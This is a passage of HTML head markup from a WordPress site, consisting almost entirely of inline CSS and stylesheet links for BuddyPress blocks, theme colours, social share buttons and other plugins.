auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bp-parent-css-css' href='https://welovetrump.com/wp-content/themes/boombox/buddypress/css/buddypress.min.css?ver=2.8.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://welovetrump.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://welovetrump.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='post-poll-css-css' href='https://welovetrump.com/wp-content/plugins/post-poll/assets/css/postpoll.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='thumbpress-pro-css' href='https://welovetrump.com/wp-content/plugins/thumbpress-pro/assets/css/front.css?ver=5.12' type='text/css' media='all' />
<link rel='stylesheet' id='after-share-actions-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/after-share-actions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { padding: 0!important; height: 39px!important; bottom: 3px!important; position: relative!important; } .essb_links .essb_link_gab2 a svg { padding-left: 0!important; width: 23px!important; height: 29px!important; }.essb_links .essb_link_mastodon { --essb-network: #6364ff;}.essb_links .essb_link_parlerbutton a { background-color:#be1e2c!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a:hover { background-color:#9b1700!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path { fill: #ffffff!important; } .essb_links .essb_link_parlerbutton a:hover svg, .essb_links .essb_link_parlerbutton a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a { background-color:#0088cc!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a:hover { background-color:#00b2ff!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a:hover svg, .essb_links .essb_link_telegram2 a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_gab2 a { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a:hover { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a svg { padding-top: 6px; }
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://welovetrump.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-styles-min-css' href='https://welovetrump.com/wp-content/themes/boombox/js/plugins/plugins.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-icomoon-style-css' href='https://welovetrump.com/wp-content/themes/boombox/fonts/icon-fonts/icomoon/icons.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Slab%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-primary-style-css' href='https://welovetrump.com/wp-content/themes/boombox/css/style.min.css?ver=2.8.6' type='text/css' media='all' />
<style id='boombox-primary-style-inline-css' type='text/css'>

		/* -- Mobile Header -- */
		.bb-header.header-mobile .header-row {
			background-color: #213875;
			color: #ffffff;
		}
		/* If you need to specify different color for bottom/top header, use this code */
		.bb-header.header-mobile.g-style .header-c {
			color: #ffffff;
		}
		/* Mobile header breakpoint */
		@media (min-width: 992px) {
			.bb-show-desktop-header {
			  display: block;
			}
			.bb-show-mobile-header {
			  display: none;
			}
		}
	
		/* --site title color */
		.branding h1 {
		  color: #1f1f1f;
		}
	
		/* -top */
		.bb-header.header-desktop .top-header {
		  background-color: #ffffff;
		}
	
		.bb-header.header-desktop .top-header .bb-header-icon:hover,
		.bb-header.header-desktop .top-header  .bb-header-icon.active,
		.bb-header.header-desktop .top-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .top-header .main-navigation > ul > li.current-menu-item > a {
		  color: #505050;
		}
	
		/* --top pattern */
		.bb-header.header-desktop .top-header svg {
		  fill: #ffffff;
		}
	
		/* --top text color */
		.bb-header.header-desktop .top-header {
		  color: #2b4b5a;
		}
	
		.bb-header.header-desktop .top-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --top button color */
		.bb-header.header-desktop .top-header .create-post {
		  color: #ffffff;
		}
		
		/* --top Typography */
		.bb-header.header-desktop .top-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .top-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}
	
		.bb-header.header-desktop .bottom-header .bb-header-icon:hover,
		.bb-header.header-desktop .bottom-header .bb-header-icon.active,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > a,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > .dropdown-toggle {
		  color: #dd3333;
		}
	
		/* -bottom */
		.bb-header.header-desktop .bottom-header {
		  background-color: #213875;
		}
	
		.bb-header.header-desktop .bottom-header svg {
		  fill: #213875;
		}
	
		/* --bottom text color */
		.bb-header.header-desktop .bottom-header {
		  color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .main-navigation ul li:before,
		.bb-header.header-desktop .bottom-header .account-box .user:after,
		.bb-header.header-desktop .bottom-header .create-post:before,
		.bb-header.header-desktop .bottom-header .menu-button:after {
		  border-color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --bottom button color */
		.bb-header.header-desktop .create-post {
		  color: #ffffff;
		}
		
		/* --bottom Typography */
		.bb-header.header-desktop .bottom-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .bottom-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}

		/* -- Logo Margin for Desktop */
		.bb-header.header-desktop .branding {
			margin-top: 15px;
			margin-bottom: 15px;
		}
		/* -- Logo Margin for Mobile */
		.bb-header.header-mobile .branding {
			margin-top: 5px;
			margin-bottom: 5px;
		}
		

		/* Custom Footer Styles */
	
		/* -top */
		.footer {
		  background-color: #1f1f1f;
		}
	
		.footer .footer-top svg {
		  fill: #1f1f1f;
		}
	
		.footer .footer-bottom svg {
		  fill: #282828;
		}
	
		/* -primary color */
		/* --primary bg */
		#footer .cat-item.current-cat a,
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer .cat-item a:hover,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bnt.primary {
		  background-color: #17b3fc;
		}
	
		/* --primary text */
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bb-bnt-primary {
		  color: #ffffff;
		}
	
		/* --primary hover */
		#footer a:hover {
		  color: #17b3fc;
		}
	
		#footer .widget_categories ul li a:hover,
		#footer .widget_archive ul li a:hover,
		#footer .widget_pages ul li a:hover,
		#footer .widget_meta ul li a:hover,
		#footer .widget_nav_menu ul li a:hover {
		  background-color: #17b3fc;
		  color: #ffffff;
		}
	
		#footer .slick-dots li.slick-active button:before,
		#footer .widget_tag_cloud a:hover {
		  border-color:#17b3fc;
		}
	
		/* -heading color */
		#footer .bb-featured-strip .item .title,
		#footer .slick-dots li button:before,
		#footer h1,#footer h2,#footer h3,#footer h4, #footer h5,#footer h6,
		#footer .widget-title {
		  color: #ffffff;
		}
	
		/* -text color */
		#footer,
		#footer .widget_recent_comments .recentcomments .comment-author-link,
		#footer .widget_recent_comments .recentcomments a,
		#footer .byline, #footer .posted-on,
		#footer .widget_nav_menu ul li,
		#footer .widget_categories ul li,
		#footer .widget_archive ul li,
		#footer .widget_pages ul li,
		#footer .widget_meta ul li {
		  color: #ffffff;
		}
		#footer .widget_tag_cloud  a, #footer select, #footer textarea, #footer input[type="tel"], #footer input[type="text"], #footer input[type="number"], #footer input[type="date"], #footer input[type="time"], #footer input[type="url"], #footer input[type="email"], #footer input[type="search"],#footer input[type="password"],
		#footer .widget_mc4wp_form_widget:after, #footer .widget_create_post:after {
			border-color: #ffffff;
		}
	
		#footer .widget_categories ul li a,
		#footer .widget_archive ul li a,
		#footer .widget_pages ul li a,
		#footer .widget_meta ul li a,
		#footer .widget_nav_menu ul li a,
		#footer .widget_tag_cloud a {
		  color: #ffffff;
		}
	
		/* -bottom */
		/* --text  color */
		#footer .footer-bottom {
		  background-color: #282828;
		  color: #ffffff;
		}
	
		/* --text  hover */
		#footer .footer-bottom a:hover {
		  color: #17b3fc;
		}
/* - Page header - */

	/* -body bg color */
	body,.bb-post-gallery-content .bb-gl-header,
	.bb-cards-view .bb-post-single.style5 .site-main, .bb-cards-view .bb-post-single.style6 .container-inner  {
	    background-color: #ffffff;
	}
	form#mycred-transfer-form-transfer {
		background-color: #ffffff !important;
	}
	
	.branding .site-title {
		font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
		font-weight:400;
		font-style:normal;
	}

	#background-image {
		background-size:cover;
	}

	/* -Font sizes */
	.widget-title {
		font-size: 17px;
	}
	body {
	    font-size: 16px;
	}
	@media screen and (min-width: 992px) {
		html {
			font-size: 16px;
		}
		.bb-post-single .s-post-title {
	    	font-size: 45px;
		}
	}

	/* -content bg color */
	.page-wrapper,
	#main,
	.bb-cards-view .bb-card-item,
	.bb-cards-view .widget_mc4wp_form_widget:after,
	.bb-cards-view .widget_create_post:after,
	.light-modal .modal-body,.light-modal,
	.bb-toggle .bb-header-dropdown.toggle-content,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-post-share-box .post-share-count,
	.bb-post-rating a,.comment-respond input[type=text], .comment-respond textarea, .comment-respond #commentform textarea#comment,
	.bb-fixed-pagination .page,.bb-fixed-pagination .pg-content,
	.bb-floating-navbar .floating-navbar-inner,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-mobile-navigation,
	.mejs-container,.bb-post-gallery-content,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content,
	.bb-stretched-view .bb-post-single.style5 .site-main, .bb-stretched-view .bb-post-single.style6 .container-inner,
	.bb-boxed-view .bb-post-single.style5 .site-main, .bb-boxed-view .bb-post-single.style6 .container-inner,
	.bb-advertisement.bb-sticky-bottom-area .bb-sticky-btm-el {
	  background-color: #ffffff;
	  border-color: #ffffff;
	}
	/* Temp Color: will be option in future */
	.bb-header.header-mobile.g-style .header-c {
		background: #ffffff;
	}
	.bb-header-navigation .main-navigation .sub-menu:before,
	.bb-toggle .toggle-content.bb-header-dropdown:before {
	    border-color: transparent transparent #ffffff;
	}
	select, .bb-form-block input, .bb-form-block select, .bb-form-block textarea,
	.bb-author-vcard .author {
		background-color: #ffffff;
	}
	.bb-tabs .tabs-menu .count {
	  color: #ffffff;
	}

	/* -page width */
	.page-wrapper {
	  width: 100%;
	}

	/* -primary color */
	/* --primary color for bg */
	.mark, mark,.box_list,
	.bb-tooltip:before,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.quiz_row:hover,
	.progress-bar-success,
	.onoffswitch,.onoffswitch2,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.go-top, .bb-affiliate-content .item-url,
	.bb-mobile-navigation .close,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-post-share-box .post-share-count,
	.cat-item.current-cat a,
	.cat-item a:hover,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,
	blockquote:before,.bb-btn.bb-btn-primary-outline:hover,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	hr.primary-color,
	.bb-bg-primary, .bb-bg-primary.bb-btn,
	.bb-sticky-btm .btn-close {
	  background-color: #17b3fc;
	}
	.bb-tooltip:after,
	hr.bb-line-dashed.primary-color, hr.bb-line-dotted.primary-color {
		border-top-color:#17b3fc;
	}

	/* --primary text */
	.mark, mark,
	.bb-tooltip:before,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.sr-only,.box_list,
	.quiz_row:hover, .bb-affiliate-content .item-url,
	.onoffswitch,.onoffswitch2,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.cat-item.current-cat a,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.go-top,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.bb-mobile-navigation .close,
	.bb-post-share-box .post-share-count,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,.bb-btn.bb-btn-primary-outline:hover,
	blockquote:before,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	.bb-bg-primary,
	.bb-sticky-btm .btn-close {
	  color: #ffffff;
	}

	/* -primary color */
	/* --primary color for text */
	#cancel-comment-reply-link,
	.bb-affiliate-content .price:before,
	.bb-header-navigation .main-navigation > ul .sub-menu li:hover > a,
	.bb-header-navigation .main-navigation > ul .sub-menu li.current-menu-item a,
	.bb-header-navigation .more-navigation .section-navigation ul li:hover a,
	.bb-mobile-navigation .main-navigation li a:hover,.bb-mobile-navigation .main-navigation>ul>li .sub-menu li a:hover,
	.bb-mobile-navigation .main-navigation li.current-menu-item > a, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > a,
	.bb-mobile-navigation .main-navigation li.current-menu-item > .dropdown-toggle, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > .dropdown-toggle,
	.sticky .post-thumbnail:after,
	.entry-no-lg,
	.entry-title:hover a,
	.post-types .item:hover .bb-icon,
	.bb-text-dropcap.primary-color,
	.bb-btn-primary-outline,
	.bb-btn-link:hover,
	.bb-btn-link,#comments .bypostauthor > .comment-body .vcard .fn,
	.more-link:hover,
	.widget_bb-side-navigation .menu-item.menu-item-icon .bb-icon,
